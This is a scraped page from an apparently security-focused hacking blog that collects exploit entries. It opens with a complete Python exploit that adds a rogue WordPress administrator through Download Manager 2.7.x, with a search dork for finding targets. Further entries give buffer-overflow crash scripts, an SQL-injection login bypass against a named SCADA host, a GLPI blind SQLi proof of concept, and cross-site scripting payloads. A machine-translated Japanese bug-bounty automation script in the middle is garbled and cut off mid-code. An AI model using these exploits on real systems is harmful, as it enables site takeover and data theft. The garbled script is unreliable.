#!/usr/bin/python
#
# Exploit Name: Wordpress Download Manager 2.7.0-2.7.4 Remote Command Execution
#
# Vulnerability discovered by SUCURI TEAM (http://blog.sucuri.net/2014/12/security-advisory-high-severity-wordpress-download-manager.html)
#
# Exploit written by Claudio Viviani
#
#
# 2014-12-03: Discovered vulnerability
# 2014-12-04: Patch released (2.7.5)
#
# Video Demo: https://www.youtube.com/watch?v=rIhF03ixXFk
#
# --------------------------------------------------------------------
#
# The vulnerable function is located on "/download-manager/wpdm-core.php" file:
#
# function wpdm_ajax_call_exec()
# {
# if (isset($_POST['action']) && $_POST['action'] == 'wpdm_ajax_call') {
# if (function_exists($_POST['execute']))
# call_user_func($_POST['execute'], $_POST);
# else
# echo "function not defined!";
# die();
# }
# }
#
# Any user from any post/page can call wpdm_ajax_call_exec() function (wp hook).
# wpdm_ajax_call_exec() call functions by call_user_func() through POST data:
#
# if (function_exists($_POST['execute']))
# call_user_func($_POST['execute'], $_POST);
# else
# ...
# ...
# ...
#
# $_POST data needs to be an array
#
#
# The wordpress function wp_insert_user is perfect:
#
# http://codex.wordpress.org/Function_Reference/wp_insert_user
#
# Description
#
# Insert a user into the database.
#
# Usage
#
# <?php wp_insert_user( $userdata ); ?>
#
# Parameters
#
# $userdata
# (mixed) (required) An array of user data, stdClass or WP_User object.
# Default: None
#
#
#
# Evil POST Data (Add new Wordpress Administrator):
#
# action=wpdm_ajax_call&execute=wp_insert_user&user_login=NewAdminUser&user_pass=NewAdminPassword&role=administrator
#
# ---------------------------------------------------------------------
#
# Dork google: index of "wordpress-download"
#
# Tested on Wordpress Download Manager from 2.7.0 to 2.7.4 version with BackBox 3.x and python 2.6
#
# Http connection
import urllib, urllib2, socket
#
import sys
# String manipulator
import string, random
# Args management
import optparse
# Check url
def checkurl(url):
if url[:8] != "https://" and url[:7] != "http://":
print('[X] You must insert http:// or https:// procotol')
sys.exit(1)
else:
return url
# Check if file exists and has readable
def checkfile(file):
if not os.path.isfile(file) and not os.access(file, os.R_OK):
print '[X] '+file+' file is missing or not readable'
sys.exit(1)
else:
return file
def id_generator(size=6, chars=string.ascii_uppercase + string.ascii_lowercase + string.digits):
return ''.join(random.choice(chars) for _ in range(size))
banner = """
___ ___ __
| Y .-----.----.--| .-----.----.-----.-----.-----.
|. | | _ | _| _ | _ | _| -__|__ --|__ --|
|. / \ |_____|__| |_____| __|__| |_____|_____|_____|
|: | ______ |__| __ __
|::.|:. | | _ \ .-----.--.--.--.-----| .-----.---.-.--| |
`--- ---' |. | \| _ | | | | | | _ | _ | _ |
|. | |_____|________|__|__|__|_____|___._|_____|
|: 1 / ___ ___
|::.. . / | Y .---.-.-----.---.-.-----.-----.----.
`------' |. | _ | | _ | _ | -__| _|
|. \_/ |___._|__|__|___._|___ |_____|__|
|: | | |_____|
|::.|:. |
`--- ---'
Wordpress Download Manager
R3m0t3 C0d3 Ex3cut10n
(Add WP Admin)
v2.7.0-2.7.4
Written by:
Claudio Viviani
http://www.homelab.it
info@homelab.it
homelabit@protonmail.ch
https://www.facebook.com/homelabit
https://twitter.com/homelabit
https://plus.google.com/+HomelabIt1/
https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww
"""
commandList = optparse.OptionParser('usage: %prog -t URL [--timeout sec]')
commandList.add_option('-t', '--target', action="store",
help="Insert TARGET URL: http[s]://www.victim.com[:PORT]",
)
commandList.add_option('--timeout', action="store", default=10, type="int",
help="[Timeout Value] - Default 10",
)
options, remainder = commandList.parse_args()
# Check args
if not options.target:
print(banner)
commandList.print_help()
sys.exit(1)
host = checkurl(options.target)
timeout = options.timeout
print(banner)
socket.setdefaulttimeout(timeout)
username = id_generator()
pwd = id_generator()
body = urllib.urlencode({'action' : 'wpdm_ajax_call',
'execute' : 'wp_insert_user',
'user_login' : username,
'user_pass' : pwd,
'role' : 'administrator'})
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36'}
print "[+] Tryng to connect to: "+host
try:
req = urllib2.Request(host+"/", body, headers)
response = urllib2.urlopen(req)
html = response.read()
if html == "":
print("[!] Account Added")
print("[!] Location: "+host+"/wp-login.php")
print("[!] Username: "+username)
print("[!] Password: "+pwd)
else:
print("[X] Exploitation Failed :(")
except urllib2.HTTPError as e:
print("[X] "+str(e))
except urllib2.URLError as e:
print("[X] Connection Error: "+str(e))
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863291130
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# jaangle 0.98i.977 Denial of Service Vulnerability
# Author: hadji samir , s-dz@hotmail.fr
# Download : http://www.jaangle.com/downloading?block
# Tested : Windows 7 (fr)
# DATE : 2012-12-13
#
###################################################################
EAX 000000C0
ECX 00000000
EDX 00000000
EBX 00000003
ESP 01C5FE28
EBP 01C5FF88
ESI 00000002
EDI 002B4A98
EIP 776964F4 ntdll.KiFastSystemCallRet
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDC000(8000)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
#!/usr/bin/python
buff = ("\x41" * 30000 )
f = open("exploit.m3u",'w')
f.write( buff )
f.close()
# Exploit Title: Mediacoder 0.8.33 build 5680 SEH Buffer Overflow Exploit Dos (.lst)
# Date: 11/29/2010
# Author: Hadji Samir s-dz@hotmail.fr
# Software Link: http://dl.mediacoderhq.com/files001/MediaCoder-0.8.33.5680.exe
# Version: 0.8.33 build 5680
# EAX 0012E788
# ECX 43434343
# EDX 00000000
# EBX 43434343
# ESP 0012E724
# EBP 0012E774
# ESI 0012E788
# EDI 00000000
#!/usr/bin/python
buffer = ("http://" + "A" * 845)
nseh = ("B" * 4)
seh = ("C" * 4)
junk = ("D" * 60)
f= open("exploit.lst",'w')
f.write(buffer + nseh + seh + junk)
f.close()
# Exploit Title: Mediacoder 0.8.33 build 5680 SEH Buffer Overflow Exploit Dos (.m3u)
# Date: 11/29/2010
# Author: Hadji Samir s-dz@hotmail.fr
# Software Link: http://dl.mediacoderhq.com/files001/MediaCoder-0.8.33.5680.exe
# Version: 0.8.33 build 5680
# EAX 0012E508
# ECX 43434343
# EDX 00000000
# EBX 43434343
# ESP 0012E4A4
# EBP 0012E4F4
# ESI 0012E508
# EDI 00000000
#!/usr/bin/python
buffer = ("http://" + "A" * 845)
nseh = ("B" * 4)
seh = ("C" * 4)
junk = ("D" * 60)
f= open("exploit.m3u",'w')
f.write(buffer + nseh + seh + junk)
f.close()
Soitec SmartEnergy 1.4 SCADA Login SQL Injection Authentication Bypass Exploit
Vendor: Soitec
Product web page: http://www.soitec.com
Affected version: 1.4 and 1.3
Summary: Soitec power plants are a profitable and ecological investment
at the same time. Using Concentrix technology, Soitec offers a reliable,
proven, cost-effective and bankable solution for energy generation in the
sunniest regions of the world. The application shows how Concentrix technology
works on the major powerplants managed by Soitec around the world. You will
be able to see for each powerplant instantaneous production, current weather
condition, 3 day weather forecast, Powerplant webcam and Production data history.
Desc: Soitec SmartEnergy web application suffers from an authentication bypass
vulnerability using SQL Injection attack in the login script. The script fails
to sanitize the 'login' POST parameter allowing the attacker to bypass the security
mechanism and view sensitive information that can be further used in a social
engineering attack.
Tested on: nginx/1.6.2
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Vendor status:
[16.11.2014] Vulnerability discovered.
[02.12.2014] Vendor contacted.
[08.12.2014] Vendor responds asking more details.
[08.12.2014] Sent details to the vendor.
[09.12.2014] Vendor confirms the vulnerability.
[12.12.2014] Vendor applies fix to version 1.4.
[14.12.2014] Coordinated public security advisory released.
Advisory ID: ZSL-2014-5216
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2014-5216.php
16.11.2014
---
POST /scada/login HTTP/1.1
Host: smartenergy.soitec.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://smartenergy.soitec.com/scada/login
Cookie: csrftoken=ygUcdD2i1hFxUM6WpYB9kmrWqFhlnSBY; _ga=GA1.2.658394151.1416124715; sessionid=ixi3w5s72yopc29t9ewrxwq15lzb7v1e
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
csrfmiddlewaretoken=ygUcdD2i1hFxUM6WpYB9kmrWqFhlnSBY&login=%27+or+1%3D1--&password=blah
0x01説明
今回使用されているプラットフォームは次のとおりです。https://Chaos.ProjectDiscovery.io/は、主要な外国の抜け穴バウンティプラットフォームを収集します。現在、資産尺度は約1600 0000〜1800 0000であり、これはひどい数であり、1時間ごとに増加または減少しています。これは、多くのサードパーティの自己構築バウンティプラットフォームとつながります。これは、独自のプラットフォームで収集するものよりも多く、掘削の可能性も高くなります。

0x02自動化ソリューションプロセス
スクリプトを使用して、Project-Discoveryプラットフォームのすべての資産を取得します。資産偵察と収集は、Project -Discoveryに引き渡されます。ダウンロードされた資産を最後のマスタードメインデータと比較し、新しい資産が現在表示されているかどうかを決定します。ある場合は、新しい資産を抽出し、一時ファイルを作成し、MasterDomainに新しい資産を追加します。 NAABUを使用してポートスキャンに使用し、オープンポートを使用して検証し、HTTPXを使用して検証し、HTTP生存資産を抽出し、脆弱性スキャンのためにHTTP生存資産を核に送信し、Xrayにも送信します。デフォルトでは、Xrayの基本的なCrawler関数を使用して、一般的な脆弱性をスキャンします。 Xrayのスキャン結果をXray-New-$(日付+%f-%t).htmlに保存します。Webhookモードを追加して、Nucleiの脆弱性スキャン結果を同時にプッシュし、Notifyを使用してリアルタイムをプッシュすることもできます。これらはすべて自動的に実行されます。

0x03準備
最初にこれらのツールをインストールし、ソフトリンクをセットアップし、グローバルに使用できます。これらのツールのインストールは非常に簡単で、もう説明されません。 Githubにはインストールチュートリアルもあります
CENTOS7+ 64ビット構成4H 4G [ONE SERVER] CHAOSPY [ASSET検出、資産ダウンロード] https://Github.com/photonbolt/Chaospyunzip [Filter Duplication] https://github.com/tomnomnom/anewnaabu [ポートスキャン]からhttps://github.com/projectdiscovery/naabuhttpx [サバイバル検出] https://github.com/projectdiscovery/httpxnuclei [脆弱性スキャン] https://Nuclei.projectdiscovery.io/xray [wulnerability scan] 333333339downowdolow.xlay通知]通知[脆弱性通知] Notifyの比較的成熟したプッシュソリューションサーバーは、Vultrを推奨しています。私の推奨リンク:https://www.vultr.com/?ref=9059107-8hを使用できます

0x04通知通知関連の構成について
インストールと構成の通知:https://github.com/projectdiscovery/notify
構成ファイル(それなしでこのファイルを作成):/root/.config/notify/provider-config.yaml
通知構成を変更するだけです。たとえば、私が使用する通知は電報と電子メールです(任意のものを構成できます)

テスト結果
Subfinder -D Hackerone.com |通知-Provider Telegram
電報通知を設定しています。実行が完了した後、結果を受信できる場合、通知に問題はありません。次のステップを踏むことができます
0x05展開プロセス
上記のツールがインストールされていることを確認してください。次に、SHスクリプトファイルを作成しましょう。このスクリプトは、上記のすべてのプロセスを実行しました。
名前: wadong.sh、実行許可を追加:chmod +xwadong.sh
wadong.shスクリプトは、主に資産偵察資産の収集、ポートスキャン、重複排出検出、生存の検出、脆弱性スキャン、結果通知の機能を完了します
スクリプト:
#!/bin/bash
#chaospyを使用して、バウンティアセットデータのみをダウンロードします
#python3 chaospy.py - download-hackerone
#python3 chaospy.py - download-rewards#すべてのバウンティアセットをダウンロードします
#。/chaospy.py - download-bugcrowdダウンロードbugcrowdアセット
#。/chaospy.py - download-hackeroneハッケロン資産をダウンロードします
#。/chaospy.py - download-intigriti intigritiアセットをダウンロードします
#。/chaospy.py - download-externalダウンロード自立型資産
#。/chaospy.py - download-swagsダウンローダーSWAGSアセット
#。/chaospy.py - download-rewardsは、報酬のある資産をダウンロードします
#。/chaospy.py - download-norewardsは、報酬なしでアセットをダウンロードします
#ダウンロードされたものをデッレスし、awkを使用して結果を最後の結果と比較し、新しいものがあるかどうかを確認します
ls |の場合grep '.zip' /dev /null;それから
unzip '*.zip' /dev /null
cat *.txt新聞
rm -f *.txt
awk 'nr==fnr {lines [$ 0]; next}!($ 0 in line)' alltargets.txtls新方an.mddomains.txtls
RM -F新規Dains.md
######################################################################## ############################################################################## ############################################################################## ##############################################################################
Echo 'Asset Scout End $(日付+%f-%t)' | Notify -Silent -Provider Telegram
echo '新しいドメイン$(wc -l domains.txtls)' |を見つけますNotify -Silent -Provider Telegram
######################################################################## ############################################################################## ############################################################################## ############################################################################## ############################################################################## ############################################################################## ############################################################################## ##############################################################################
核- シレント - 摂取
核- シレント-UT
rm -f *.zip
それ以外
echo '新しいプログラムは見つかりません' | Notify -Silent -Provider Telegram
fi
[-s domains.txtls]; thenの場合
echo 'naabu'を使用して新しいアセットポートをスキャンします '| Notify -Silent -Provider Telegram
fine_line=$(cat domains.txtls | wc -l)
num=1
k=10000
j=true
f=0
$ j
する
echo $ fine_line
if [$ num -lt $ fine_line]; then
m=$(($ num+$ k))
sed -n '' $ num '、' $ m'p 'domains.txtls domaint.txtls
((num=num+$ m))
naabu -stats -l domain.txtls -p 80,443,8080,2053,2087,2096,8443,2083,2086,2095,880,2052,2082,3443,8791 、8887,8888,444,9443,2443,100,10001,8082,8444,200,8081,8445,8446,8447 -silent -o open -domain.txtls /dev /null |エコー「ポートスキャン」
Echo 'ポートスキャンの終了、HTTPXの使用を開始して生存を検出します' | Notify -Silent -Provider Telegram
httpx -silent -stats -l open -domain.txtls -fl 0 -mc 200,302,403,404,204,303,400,401 -o newurls.txtls /dev /null
echo 'httpxは、生存している資産$(wc -l newurls.txtls)を見つけました' | Notify -Silent -Provider Telegram
cat newurls.txtls new-active-$(date +%f-%t).txt#save new Asset Record
cat domaint.txtls alltargets.txtls
エコー '生き残った資産の存在は、履歴キャッシュ$(日付+%f-%t)に追加されました| Notify -Silent -Provider Telegram
echo '核の使用を開始して新しい資産をスキャンします」| Notify -Silent -Provider Telegram
cat newurls.txtls | Nuclei -RL 300 -BS 35 -C 30 -MHE 10 -NI -O RES -ALL -VULNERABITY -RESULTS.TXT -STATS -SILENT -SILENT CRITICAL、MEID、HIGH、LOW | Notify -Silent -Provider Telegram
echo 'Nucleiの脆弱性スキャンは終了しました' | Notify -Silent -Provider Telegram
#Use Xrayスキャン、Webhookを一致させることを忘れないで、そうでない場合はこのアイテムを削除して、ファイルに保存します
#echo 'Xrayを使用して新しい資産をスキャンします' | Notify -Silent -Provider Telegram
#xray_linux_amd64 webscan -url-file newurls.txtls -webhook-output http://www.qq.com/webhook -html-output xray-new-$(date +%f-%t).html
#echo 'Xrayの脆弱性スキャンが終了しました。サーバーに移動して、Xrayの脆弱性レポートを表示してください '| Notify -Silent -Provider Telegram
rm -f open -domain.txtls
rm -f domaint.txtls
rm -f newurls.txtls
それ以外
echo 'ssss'
j=false
sed -n '' $ num '、' $ find_line'p 'domains.txtls domain.txtls
naabu -stats -l domain.txtls -p 80,443,8080,2053,2087,2096,8443,2083,2086,2095,880,2052,2082,3443,8791 、8887,8888,444,9443,2443,100,10001,8082,8444,200,8081,8445,8446,8447 -silent -o open -domain.txtls /dev /null |エコー「ポートスキャン」
Echo 'ポートスキャンの終了、HTTPXの使用を開始して生存を検出します' | Notify -Silent -Provider Telegram
httpx -silent -stats -l open -domain.txtls -fl 0 -mc 200,302,403,404,204,303,400,401 -o newurls.txtls /dev /null
echo 'httpxは、生存している資産$(wc -l newurls.txtls)を見つけました' | Notify -Silent -Provider Telegram
cat newurls.txtls new-active-$(date +%f-%t).txt#save new Asset Record
cat domaint.txtls alltargets.txtls
エコー '生き残った資産の存在は、履歴キャッシュ$(日付+%f-%t)に追加されました| Notify -Silent -Provider Telegram
echo '核の使用を開始して新しい資産をスキャンします」| Notify -Silent -Provider Telegram
cat newurls.txtls | Nuclei -RL 300 -BS 35 -C 30 -MHE 10 -NI -O RES -ALL -VULNERABITY -RESULTS.TXT -STATS -SILENT -SILENT CRITICAL、MEID、HIGH、LOW | Notify -Silent -Provider Telegram
echo 'Nucleiの脆弱性スキャンは終了しました' | Notify -Silent -Provider Telegram
#Use Xrayスキャン、Webhookを一致させることを忘れないで、そうでない場合はこのアイテムを削除して、ファイルに保存します
#echo 'Xrayを使用して新しい資産をスキャンします' | Notify -Silent -Provider Telegram
#xray_linux_amd64 webscan -url-file newurls.txtls -webhook-output http://www.qq.com/webhook -html-output xray-new-$(date +%f-%t).html
#echo 'Xrayの脆弱性スキャンが終了しました。サーバーに移動して、Xrayの脆弱性レポートを表示してください '| Notify -Silent -Provider Telegram
rm -f open -domain.txtls
rm -f domaint.txtls
rm -f newurls.txtls
fi
終わり
rm -f domains.txtls
それ以外
######################################################################## ######################################################################結果を送信して、新しいドメインが見つからないかどうかを通知します
echo '新しいドメイン$(日付+%f-%t)' | Notify -Silent -Provider Telegram
fi
First.shファイルを構築すると、スクリプトは1回しか実行できず、将来使用されません。主に初めて履歴キャッシュドメインを生成するために使用され、古い資産としてマークされます。
実行許可を追加:Chmod +x First.sh
#!/bin/bash
#chaospyを使用して、バウンティアセットデータのみをダウンロードします
./Chaospy.py - download-new
./ChaOspy.py - download-rewards
#ダウンロードされたものを提示します
ls |の場合grep '.zip' /dev /null;それから
unzip '*.zip' /dev /null
rm -f alltargets.txtls
cat *.txt alltargets.txtls
rm -f *.txt
rm -f *.zip
echo 'ドメイン$(wc -l alltargets.txtls)を見つけて、キャッシュファイルalltargets.txtとして保存されます'
FI
0x06バウンティオートメーションを開始
上記のすべてのツールがインストールされていることを確認するとき
1.最初の.shスクリプトを実行して、十分なキャッシュドメイン名をローカルに生成し、古い資産としてマークする
./first.sh2、bbautomation.shスクリプトのループ実行、3600秒スリープ、1時間に1回、つまりスクリプト
Xunhuan.sh:
#!/bin/bashwhile true; do ./wadong.sh; sleep 3600; DONE3.CHAOSPYスクリプトは、遅延スキャン時間とエラーレポートを最適化するために大まかに変更されました。 '\ 033 [34m'magenta=' \ 033 [35m'cyan='\ 033 [36M'lightgray=' \ 033 [37m'darkgray='\ 033 [90m'lightred=' \ 033 [91m'lightgreen='\ 033 [92m'lighty olly=' \ 033] '\ 033 [93m'lightblue=' \ 033 [94M'lightmagenta='\ 033 [95m'lightcyan=' \ 033 [96M'White='\ 033 [97M'Default=' \ 033 [0M'Banner='' '' ' `/__ \/___////////////////////////////////////////////////////////(__)_____//////////////\ ___、//////////////////////////////____ /%s prociddisに基づいて書かれた小さなツール。 https://Chaos.ProjectDiscovery.io/%s *著者-Moaaz(https://TWITTER.com/photonbo1t)*%s \ n '' '%(lightgreen、yellow、darkgray、darkgray、default)parser=argperse.argumentparser(説明=' chaospyys tool ')parser.add_argument(' - list '、dest=' list '、help=' list All programs '、action=' store_true ')parser.add_argument(' - list-bugcrowd '、dest=' list_bugcrowd '、help=' list bugcrowdプログラム '、action=' store_true ')parser.add_argument(' - list-hackerone '、dest=' list_hackerone '、help=' list hackeroneプログラム '、action=' store_true ')parser.add_argument(' - list-intigriti '、dest_intigriti'、heat='list intigritiプログラム '、action=' store_true ')parser.add_argument(' - list-external '、dest=' list_external '、help=' list selfホストプログラム '、action=' store_true ')parser.add_argument(' - list-swags '、dest=' dest_swags '、help=' help='swagsオファー '、action=' store_true ')parser.add_argument(' - list-rewards '、dest=' list_rewards '、help=' list programs with rewards '、action=' store_true ')parser.add_argument(' - list-norewards '、dest=' dest='list_norewards'、help='listプログラム報酬'、action=' store_true ')parser.add_argument(' - list-new '、dest=' list_new '、help=' listプログラム、action='store_true')parser.add_argument( ' - list-new'、dest='list_new'、help='list newプログラム '、action=' store_true ')parser.add_argument(' - list-updated '、dest
# Exploit Title: GLPI 0.85 Blind SQL Injection
# Date: 28-11-2014
# Exploit Author: Kacper Szurek - http://security.szurek.pl/ http://twitter.com/KacperSzurek
# Software Link: https://forge.indepnet.net/attachments/download/1899/glpi-0.85.tar.gz
# CVE: CVE-2014-9258
# Category: webapps
1. Description
$_GET['condition'] is not escaped correctly.
File: ajax\getDropdownValue.php
if (isset($_GET['condition']) && !empty($_GET['condition'])) {
$_GET['condition'] = rawurldecode(stripslashes($_GET['condition']));
}
if (isset($_GET['condition']) && ($_GET['condition'] != '')) {
$where .= " AND ".$_GET['condition']." ";
}
$query = "SELECT `$table`.* $addselect
FROM `$table`
$addjoin
$where
ORDER BY $add_order `$table`.`completename`
$LIMIT";
if ($result = $DB->query($query)) {
}
http://security.szurek.pl/glpi-085-blind-sql-injection.html
2. Proof of Concept
http://glpi-url/ajax/getDropdownValue.php?itemtype=group&condition=1 AND id = (SELECT IF(substr(password,1,1) = CHAR(36), SLEEP(5), 0) FROM `glpi_users` WHERE ID = 2)
3. Solution:
Update to version 0.85.1
http://www.glpi-project.org/spip.php?page=annonce&id_breve=334&lang=en
https://forge.indepnet.net/attachments/download/1928/glpi-0.85.1.tar.gz
source: https://www.securityfocus.com/bid/47089/info
YaCOMAS is prone to multiple cross-site scripting vulnerabilities because the application fails to properly sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may help the attacker steal cookie-based authentication credentials and launch other attacks.
YaCOMAS 0.3.6 is vulnerable; other versions may also be affected.
===================================================================
YaCOMAS 0.3.6 Multiple vulnerability
===================================================================
Software: Yacomas 0.3.6
Vendor: http://yacomas.sourceforge.net/
Vuln Type: Multiple Vulnerability
Download link: http://patux.net/downloads/yacomas-0.3.6_alpha.tar.gz
Author: Pr@fesOr X
contact: profesor_x(at)otmail.com
Home: www.ccat.edu.mx
Company: Centro de Investigaciones en Alta Tecnologia
=========================
--Description XSS --
=========================
Cross site scripting (also referred to as XSS) is a vulnerability that allows an attacker to send malicious code (usually in the form of Javascript) to another user. Because a browser cannot know if the script should be trusted or not, it will execute the script in the user context allowing the attacker to access any cookies or session tokens retained by the browser.
Malicious users may inject JavaScript, VBScript, ActiveX, HTML or Flash into a vulnerable application to fool a user in order to gather data from them. An attacker can steal the session cookie and take over the account, impersonating the user. It is also possible to modify the content of the page presented to the user.
===============================
--= Attack details No. 1 =--
===============================
This vulnerability affects /yacomas/asistente/index.php.
http://www.site.com/yacomas/asistente/index.php?opc=1
--URL encoded POST input S_apellidos was set to " onmouseover=prompt(11111111111) bad="
--The input is reflected inside a tag element between double quotes.
--details: can you inyect this in the HTTP headers whit this data:
-----------------------
C_sexo=M&I_b_day=0&I_b_month=0&I_b_year=0&I_id_estado=0&I_id_estudios=0&I_id_tasistente=0&S_apellidos=%22%20onmouseover%3dprompt%2811111111111%29%20bad%3d%22&S_ciudad=&S_login=oijclpgk&S_mail=hola@ccat.edu.mx.tst&S_nombrep=oijclpgk&S_org=&S_passwd=rodolfo&S_passwd2=rodolfo&submit=Registrarme
------------------------
===============================
--= Vulnerable forms and variables =--
===============================
S_apellidos
s_ciudad
s_login
s_mail
s_nombrep
s_org
===============================
--= Attack XSS details No. 2 =--
===============================
http://www.site.com/yacomas/admin/index.php
--details: can you inyect this in the HTTP headers whit this data in the Content-Length: header
------------------------------------------
S_login=%27%22%3E%3E%3Cmarquee%3Ehacked+by+profesorx%3C%2Fmarquee%3E&S_passwd=%27%22%3E%3E%3Cmarquee%3Ehacked+by+profesorx%3C%2Fmarquee%3E&submit=Iniciar
-------------------------------------------------------------------
==========================================
--= Attack XSS remote code execution No. 2 =--
==========================================
http://www.site.com/yacomas/admin/index.php
--details: can you inyect this in the HTTP headers whit this data in the Content-Length: header
------------------------------------------
S_login=%27%22%3E%3E%3Cmarquee%3Ehacked+by+profesorx%3C%2Fmarquee%3E&S_passwd=%27%22%3E%3E%3Cmarquee%3Ehacked+by+profesorx%3C%2Fmarquee%3E&submit=Iniciar
-------------------------------------------------------------------
source: https://www.securityfocus.com/bid/47086/info
GuppY is prone to multiple SQL-injection vulnerabilities because the application fails to properly sanitize user-supplied input before using it in an SQL query.
A successful exploit could allow an attacker to compromise the application, access or modify data, or exploit vulnerabilities in the underlying database.
GuppY 4.6.14 is vulnerable; other versions may also be affected.
http://www.example.com/links.php?lng=fr [sql Injection]
http://www.example.com/guestbk.php?lng=fr [sql Injection]
http://www.example.com/articles.php?pg=43&lng=fr [ sql Injection]
source: https://www.securityfocus.com/bid/47085/info
XOOPS is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input before using it in dynamically generated content.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
http://www.example.com/[path]/modules/jobs/view_photos.php?lid=-9999&uid="><script>alert(document.cookie);</script>
source: https://www.securityfocus.com/bid/47078/info
Tracks is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Tracks 1.7.2 is vulnerable; other versions may also be affected.
http://example.com/todos/tag/'"--></style></script><script>alert(0x000238)</script>
source: https://www.securityfocus.com/bid/47077/info
Spitfire is prone to a cross-site scripting vulnerability. because the application fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
[code]
GET / HTTP/1.1
Cookie: cms_username=admin">[xss]<
[/code]
source: https://www.securityfocus.com/bid/47074/info
osCSS is prone to a cross-site scripting vulnerability and multiple local file-include vulnerabilities because the application fails to sufficiently sanitize user-supplied data.
